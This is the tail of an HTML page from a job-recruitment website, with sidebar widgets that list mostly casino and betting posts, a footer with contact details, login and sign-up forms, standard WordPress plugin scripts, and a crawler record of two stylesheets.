<label for="s" class="sr-only"></label>
	<input type="search" id="s" name="s" class="form-control" value="" placeholder="Search" />
	<input type="submit" id="searchsubmit" class="hidden" name="submit" value="Search" />
</form></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-465"><a href="https://eyesonjobs.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://eyesonjobs.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://eyesonjobs.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://eyesonjobs.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://eyesonjobs.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://eyesonjobs.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://eyesonjobs.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://eyesonjobs.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://eyesonjobs.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://eyesonjobs.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://eyesonjobs.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://eyesonjobs.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://eyesonjobs.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://eyesonjobs.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://eyesonjobs.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://eyesonjobs.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="search-2" class="widget widget_search"><h4 class="widget-title">Search</h4><form method="GET" id="searchform" class="form-horizontal" action="https://eyesonjobs.com/">
<label for="s" class="sr-only"></label>
	<input type="search" id="s" name="s" class="form-control" value="" placeholder="Search" />
	<input type="submit" id="searchsubmit" class="hidden" name="submit" value="Search" />
</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-465"><a href="https://eyesonjobs.com/category/bez-rubriki/">! Без рубрики</a> (2)
</li>
	<li class="cat-item cat-item-457"><a href="https://eyesonjobs.com/category/1win-az-casino/">1Win AZ Casino</a> (4)
</li>
	<li class="cat-item cat-item-462"><a href="https://eyesonjobs.com/category/1win-india/">1win India</a> (1)
</li>
	<li class="cat-item cat-item-461"><a href="https://eyesonjobs.com/category/1win-official-in-russia/">1WIN Official In Russia</a> (1)
</li>
	<li class="cat-item cat-item-456"><a href="https://eyesonjobs.com/category/1win-turkiye/">1win Turkiye</a> (2)
</li>
	<li class="cat-item cat-item-466"><a href="https://eyesonjobs.com/category/1win-uzbekistan/">1win uzbekistan</a> (1)
</li>
	<li class="cat-item cat-item-454"><a href="https://eyesonjobs.com/category/1winrussia/">1winRussia</a> (1)
</li>
	<li class="cat-item cat-item-463"><a href="https://eyesonjobs.com/category/1xbet-kazahstan/">1xbet Kazahstan</a> (1)
</li>
	<li class="cat-item cat-item-444"><a href="https://eyesonjobs.com/category/casino/">casino</a> (12)
</li>
	<li class="cat-item cat-item-464"><a href="https://eyesonjobs.com/category/mostbet-tr/">mostbet tr</a> (2)
</li>
	<li class="cat-item cat-item-460"><a href="https://eyesonjobs.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a> (6)
</li>
	<li class="cat-item cat-item-452"><a href="https://eyesonjobs.com/category/online-dating/">Online dating</a> (1)
</li>
	<li class="cat-item cat-item-458"><a href="https://eyesonjobs.com/category/pin-up-casino/">pin up casino</a> (5)
</li>
	<li class="cat-item cat-item-459"><a href="https://eyesonjobs.com/category/pin-up-casino-az/">Pin UP Casino AZ</a> (5)
</li>
	<li class="cat-item cat-item-455"><a href="https://eyesonjobs.com/category/pin-up-peru/">Pin Up Peru</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://eyesonjobs.com/category/uncategorized/">Uncategorized</a> (283)
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://eyesonjobs.com/finest-on-line-pros-software-from-2024/">Finest On line Pros Software From 2024</a>
									</li>
											<li>
					<a href="https://eyesonjobs.com/immortal-love-position-totally-free-gamble-and-comment-98-86-rtp-microgaming/">Immortal Love Position Totally free Gamble and Comment 98 86% RTP Microgaming</a>
									</li>
											<li>
					<a href="https://eyesonjobs.com/greatest-on-line-casino-incentives-sign-upwards-also-provides-inside-the-2024/">Greatest On-line casino Incentives &#038; Sign-Upwards Also provides Inside the 2024</a>
									</li>
											<li>
					<a href="https://eyesonjobs.com/trendy-ti7000-hobbies-good-fresh-fruit-kiwi-lime-throwaway-vape/">Trendy Ti7000 Hobbies Good fresh fruit Kiwi Lime Throwaway Vape</a>
									</li>
											<li>
					<a href="https://eyesonjobs.com/casino-tillag-inte-me-insattning-gratis-casino-tillagg/">Casino Tilläg Inte me Insättning Gratis Casino Tillägg</a>
									</li>
											<li>
					<a href="https://eyesonjobs.com/free-spins-utan-insattning-i-sverige-juli-2024/">Free Spins Utan Insättning I Sverige Juli 2024</a>
									</li>
											<li>
					<a href="https://eyesonjobs.com/casino-inte-med-omsattningskrav-35-omsattningsfria-bonusar/">Casino Inte med Omsättningskrav, 35+ Omsättningsfria Bonusar</a>
									</li>
											<li>
					<a href="https://eyesonjobs.com/fre-spins-gokhal-250-premie-voordat-voor-spins-bij-jacks-nl/">Fre Spins gokhal: 250,- Premie voordat Voor Spins bij JACKS NL</a>
									</li>
											<li>
					<a href="https://eyesonjobs.com/20-000-voor-offlin-gokhuis-spelle-buitenshuis-registratie/">20 000+ Voor Offlin Gokhuis Spelle buitenshuis registratie</a>
									</li>
											<li>
					<a href="https://eyesonjobs.com/gratis-spins-erbij-inschrijving-bank-free-spins-erbij-registratie-2024/">Gratis Spins erbij Inschrijving Bank: Free Spins erbij Registratie 2024</a>
									</li>
					</ul>

		</div>	</div>
</div>
 
		</div><!--/.row-->
	</div><!--/.container-boxed-->
</div><!--/.container-wrap-->

	
		<div class="colophon wigetized hidden-print">
		<div class="container-boxed max">
			<div class="row">
				<div class="col-md-3 col-sm-6"><div id="media_image-2" class="widget widget_media_image"><a href="https://eyesonjobs.com/"><img width="400" height="127" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" class="image wp-image-13277  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png 400w, https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo-300x95.png 300w, https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo-20x6.png 20w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>We at Eyes on Jobs understands the need of prospective employee and employer and work out the best solution.</p>
</div>
		</div></div><div class="col-md-3 col-sm-6"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Important Link</h4><div class="textwidget custom-html-widget"><div class="text-align:center">
<a href="https://eyesonjobs.com/">Home</a><br />
<a href="https://eyesonjobs.com/about-us/">About Us</a><br />
<a href="https://eyesonjobs.com/services">Services</a><br />
<a href="https://eyesonjobs.com/jobs/">Jobs</a><br />
<a href="https://eyesonjobs.com/contact-us/">Contact Us</a>
</div></div></div></div><div class="col-md-3 col-sm-6"><div id="noo_job_search_widget-3" class="widget noo-job-search-widget"><h4 class="widget-title">Job Search</h4>        <form method="get" class="form-horizontal noo-job-search" action="https://eyesonjobs.com/">
            <label class="sr-only" for="s">Search for:</label>
            <input type="search" id="s" class="form-control"
                   placeholder="Search Job&hellip;"
                   value="" name="s"
                   title="Search for:"/>
            <input type="submit" id="searchsubmit" class="hidden" value="">
            <input type="hidden" name="post_type" value="noo_job"/>
        </form>
		</div></div><div class="col-md-3 col-sm-6"><div id="text-3" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Eyes on Jobs</strong><br />
Bank of Baroda Building, Old Railway Road, 285/9, Shivpuri Extension, Sector &#8211; 7, Gurugram &#8211; Haryana 122006</p>
<p>career@eyesonjobs.com</p>
</div>
		</div><div id="noo_social_profile-1" class="widget widget_noo_social_profile"><div class="social-icons"><a class="facebook" href="https://www.facebook.com/eyesonjobs/"><i class="fab fa-facebook-f"></i></a><a class="twitter" href="https://twitter.com/EyesJobs"><i class="fab fa-twitter"></i></a><a class="google" href="#"><i class="fab fa-google-plus-g"></i></a><a class="instagram" href="https://www.instagram.com/p/Bs3LDTYFX3X/?utm_source=ig_share_sheet&igshid=1ox1pna58i0i0"><i class="fab fa-instagram"></i></a><a class="instagram" href="https://in.pinterest.com/eyesonnjobs/"><i class="fab fa-pinterest-p"></i></i></a><a class="linkedin" href="https://www.linkedin.com/company/www-eyesonjobs-com/"><i class="fab fa-linkedin-in"></i></a></div></div></div>			</div> <!-- /.row -->
		</div> <!-- /.container-boxed -->
	</div> <!-- /.colophon.wigetized -->

	
				<footer class="colophon site-info">
			<div class="container-full">
				<div class="footer-more">
					<div class="container-boxed">
						<div class="row">
							<div class="col-md-12">
															<div class="noo-bottom-bar-content">
									© 2021 EYES ON JOBS.								</div>
														</div>
						</div>
					</div>
				</div>
			</div> <!-- /.container-boxed -->
		</footer> <!-- /.colophon.site-info -->
		
</div> <!-- /#top.site -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/noo-jobmonster-child\/*","\/wp-content\/themes\/noo-jobmonster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-md">
        <div class="modal-content noo-form-email-job-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">
                    Send to a friend                </h4>
            </div>
            <div class="modal-body">
                <form class="job-send-email" method="POST">
                    <div class="row">
                        <div class="col-sm-6">
                            <div class="form-group">
                                <label
                                        for="friend_name">Your full name</label>
                                <input type="text" class="form-control" id="friend_name" name="friend_name"
                                       placeholder="Enter your full name">
                            </div>
                        </div>

                        <div class="col-sm-6">
                            <div class="form-group">
                                <label
                                        for="friend_email">Your friend email</label>
                                <input type="email" class="form-control" id="friend_email" name="friend_email"
                                       placeholder="Enter email address.">
                            </div>
                        </div>
                    </div>

                    <div class="form-group">
                        <label for="email_content">Content</label>
                        <textarea class="form-control" name="email_content" id="noo_form_email_content"
                                  rows="4"></textarea>
                    </div>
                    <div class="form-group">
                        <p class="help-block noo-job-mail-notice"></p>
                    </div>
                    <div class="row">
                        		<div class="form-group">
			<div class="col-sm-3" style="margin-top: 3px;text-align: right;min-width: 130px;">
				<img class="security_code" data-security-code="e50cd" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/functions/noo-captcha.php?code=e50cd" alt="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/functions/noo-captcha.php?code=e50cd" />
				<input type="hidden" name="security_code" value="e50cd" />
			</div>
			<div class="col-sm-8">
				<input class="form-control security_input" type="text" autocomplete="off" name="noo_captcha" placeholder="Enter the text you see" required />
			</div>
		</div>
		                    </div>
                    <input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>
                    <input type="hidden" name="wp_nonce" value="3aafcac979"/>
                    <input type="hidden" name="action" value="noo_ajax_job_send_email"/>
                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>

            </div>

        </div>
    </div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eyesonjobs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="noo-import-indeed-js-extra">
/* <![CDATA[ */
var ImportIndeed = {"ajax_url":"https:\/\/eyesonjobs.com\/wp-admin\/admin-ajax.php","loadmore":"Load More","xml_nonce":"02a3bf5c90","loadmore_nonce":"8c067eeda2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/js/min/noo_import_indeed.min.js" id="noo-import-indeed-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"primary menu","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Select Some Options","single_text":"Select an Option","no_result_text":"No results match"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options","limitMultiSelect":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jquery.jplayer.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/eyesonjobs.com\/","is_blog":"false","is_archive":"false","is_single":"false","is_companies":"false","is_jobs":"false","is_job":"false","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png","search_text":"Search","asset_uri":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/assets","use_theme_login":"1","use_theme_register":"1","use_chosen_select":"","js_select_number_displayed":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"4387248249","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Please agree with the Terms of use","confirm_delete":"Are you sure to delete this job?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Sending info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eyesonjobs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Normal text","h1":"Heading 1","h2":"Heading 2","h3":"Heading 3","h4":"Heading 4","h5":"Heading 5","h6":"Heading 6","bold":"Bold","italic":"Italic","underline":"Underline","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insert link","cancel":"Cancel","target":"Open link in a new window","insert_image":"Insert image","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"en","rtl":"","January":"January","February":"February","March":"March","April":"April","May":"May","June":"June","July":"July","August":"August","September":"September","October":"October","November":"November","December":"December","Sunday":"Sunday","Monday":"Monday","Tuesday":"Tuesday","Wednesday":"Wednesday","Thursday":"Thursday","Friday":"Friday","Saturday":"Saturday"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery.quicksearch.js" id="vendor-quicksearch-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_action":"\/wp-admin\/admin-ajax.php?action=__action__","ajax_finishedMsg":"All jobs displayed","validate_messages":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Please choose a option","uploadimage":"Please select a image file","extension":"Please upload a valid file extension."},"date_format":"F j, Y","file_exts":"doc|docx|pdf","dataTable":{"emptyTable":"No data available in table","next":"Next","previous":"Previous","info":"Showing _START_ to _END_ of _TOTAL_ entries","infoEmpty":"Showing 0 to 0 of 0 entries","lengthMenu":"Show _MENU_ entries","search":"Search:","searchByCandidate":"Search by candidate"},"close":"Close","map_using":"bing","bing_map_api":"","google_map_key":"","distance_text":"Proximity: ","distance_slider_max_value":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="697748333328a_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="697748333328a_memberModalLoginLabel">Login</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://eyesonjobs.com/member/?action=login&redirect_to=https%3A%2F%2Feyesonjobs.com%2F%3Flogged_in%3D1">
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="74596687ea" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="69774833332c8_log" class="col-sm-3 control-label">
							Email					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="69774833332c8_log" name="log" required value="" placeholder="Email">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="69774833332c8_pwd" class="col-sm-3 control-label">Password</label>
		<div class="col-sm-9">
			<input type="password" id="69774833332c8_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Password">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="69774833332c8_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Remember Me</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://eyesonjobs.com/?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Sign In</button>
	 	<div class="login-form-links">
	 		<span><a href="https://eyesonjobs.com/member/forgot-password/"><i class="fa fa-question-circle"></i> Forgot Password?</a></span>
	 			 		<span>Don't have an account yet? <a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-register-link" >Register Now <i class="fas fa-long-arrow-alt-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="69774833333f1_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="69774833333f1_memberModalRegisterLabel">Sign Up</h4>
				     </div>
				      <div class="modal-body">
				        	<form class="noo-ajax-register-form form-horizontal" action="https://eyesonjobs.com/member/" method="post" id="registerform">
		<div style="display: none">
			<input type="hidden" class="redirect_to" name="redirect_to" value="" /> 
			<input type="hidden" name="action" value="noo_ajax_register">
			<!-- <input type="hidden" class="security" name="security" value="" /> -->
		</div>
		<div class="form-group text-center noo-ajax-result" style="display: none"></div>
						<div class="form-group row">
			<label for="697748333344e-display-name" class="col-sm-3 control-label">Display name</label>
			<div class="col-sm-9">
				<input type="text" class="display-name form-control" id="697748333344e-display-name"  name="name" required placeholder="Display name">
			</div>
		</div>
							<input type="hidden" id="697748333344e_user_login" name="user_login">
				<div class="form-group row required-field">
			<label for="697748333344e_user_email" class="col-sm-3 control-label">Email</label>
			<div class="col-sm-9">
				<input type="email" class="user_email form-control" id="697748333344e_user_email"  name="user_email" required placeholder="Email">
				<input class="hide" type="text" name="email_rehot" autocomplete="off"/>
			</div>
		</div>
		<div class="form-group row required-field">
			<label for="697748333344e_user_password" class="col-sm-3 control-label">Password</label>
			<div class="col-sm-9">
				<input type="password" id="697748333344e_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Password">
			</div>
		</div>
		<div class="form-group row required-field">
			<label for="697748333344e_cuser_password" class="col-sm-3 control-label">Retype your password</label>
			<div class="col-sm-9">
				<input type="password" id="697748333344e_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repeat password">
			</div>
		</div>
					
			<div class="form-group row required-field user-type">
				<label class="col-sm-3 control-label">You are</label>
				<div class="col-sm-9">
					<div class="form-control-flat">
						<select class="user_role" name="user_role" required>
							<option value="">-Select-</option>
														<option value="employer" >I&#039;m an employer looking to hire</option>
														<option value="candidate" >I&#039;m a candidate looking for a job</option>
													</select>
						<i class="fa fa-caret-down"></i>
					</div>
				</div>
			</div>
						<div class="form-group text-center">
						<button type="submit" class="btn btn-primary">Sign Up</button>
		</div>
	 	<div class="login-form-links">
	 		<span>Already have an account? <a href="https://eyesonjobs.com/member/?action=login" class="member-login-link" >Login Now <i class="fas fa-long-arrow-alt-right"></i></a></span>
	 	</div>
			</form>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/css/indeed.css?ver=6.8.3
body_size: -62
content:
.hentry.indeed-job .show-view-more a i.indeed-icon {
	display: inline-block;
	width: 16px;
    height: 16px;
	background-image: url('../images/indeed-icon.png');
    background-size: cover;
    margin-left: -10px;
    margin-right: 10px;
    margin: 0 5px -4px -5px;
}

--- FILE ---
content_type: text/css
request_url: https://eyesonjobs.com/wp-content/uploads/noo_jobmonster/custom.css
body_size: 3669
content:
